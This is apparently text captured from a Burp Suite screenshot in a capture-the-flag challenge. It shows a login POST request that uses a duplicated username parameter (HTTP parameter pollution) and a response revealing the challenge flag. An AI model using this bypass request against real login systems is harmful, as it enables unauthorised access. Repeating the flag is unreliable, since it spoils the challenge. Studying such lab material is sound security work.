 Send
Cancel
Target: http://20.115.83.90:1338
Request
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host: 20.115.83.90:1338
3 Content-Length: 56
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://20.115.83.90:1338
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://20.115.83.90:1338/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: ar,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 username=admin&password=admin&username=dsa&login-submit=
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 09 Feb 2024 19:24:27 GMT
3 Server: Apache/2.4.57 (Debian)
4 X-Powered-By: PHP/8.2.15
5 Vary: Accept-Encoding
6 Content-Length: 3769
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 Response from Flask app: 0xL4ugh{M1cr0_Serv!C3_My_Bruuh}
11
12 <html lang="en">
13 <head>
14 <meta charset="UTF-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1.0">
16 <title>
Ghazy Corp
</title>
17 <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0-beta1/dist/css/bootstrap.min.css"
rel="stylesheet" >
18 <link href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" rel="stylesheet" >
19 <script src="
https://cdn.jsdelivr.net/npm/bootstrap@5.0.0-beta1/dist/js/bootstrap.bundle.min.js">
</script>
20 <script src="//code.jquery.com/jquery-1.11.1.min.js">
</script>
21 </head>
22 <style>
23 /* Importing fonts from Google */
24 @importurl(
'https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700;800;900&display
=swap');
25
26 /* Reseting */
27 *{
28 margin:0;
29 padding:0;
30 box-sizing:border-box;
31 font-family:'Poppins',sans-serif;
32 }
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 0
Request headers 12
Response headers 7